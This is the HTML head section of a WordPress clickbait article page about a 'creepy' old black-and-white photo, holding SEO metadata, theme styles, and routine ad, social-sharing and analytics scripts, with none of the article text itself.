

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/
body_size: 28905
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Notice anything strange about this old black and white photo? When we saw it, it gave us the creeps..</title>
	<meta name="description" content="You know those photos that appear to be perfectly normal, but when you look closer something is off? When you look closely at a picture, you can..." />
	<link rel="canonical" href="https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/" />
	<link rel="next" href="https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Notice anything strange about this old black and white photo? When we saw it, it gave us the creeps.." />
	<meta property="og:description" content="You know those photos that appear to be perfectly normal, but when you look closer something is off? When you look closely at a picture, you can..." />
	<meta property="og:url" content="https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2017-08-09T14:50:48+00:00" />
	<meta property="article:modified_time" content="2023-09-13T08:18:13+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/2017/08/foto.png" />
	<meta property="og:image:width" content="687" />
	<meta property="og:image:height" content="424" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Robby de Haan" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/","url":"https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/","name":"Notice anything strange about this old black and white photo? When we saw it, it gave us the creeps..","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/2017/08/foto.png","datePublished":"2017-08-09T14:50:48+00:00","dateModified":"2023-09-13T08:18:13+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/55d7a71c742ec21f09b43ac5f5d003d2"},"description":"You know those photos that appear to be perfectly normal, but when you look closer something is off? When you look closely at a picture, you can...","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/2017/08/foto.png","contentUrl":"https://content-cdn.tips-and-tricks.co/2017/08/foto.png","width":687,"height":424,"caption":"photo"},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/55d7a71c742ec21f09b43ac5f5d003d2","name":"Robby de Haan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fvarious%2Fnotice-anything-strange-old-black-white-photo-saw-gave-us-creeps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fvarious%2Fnotice-anything-strange-old-black-white-photo-saw-gave-us-creeps%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=92' />
    <meta name="wb_post_type" content="gallery-20">
    <script>window.wb_post_type = 'gallery-20';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
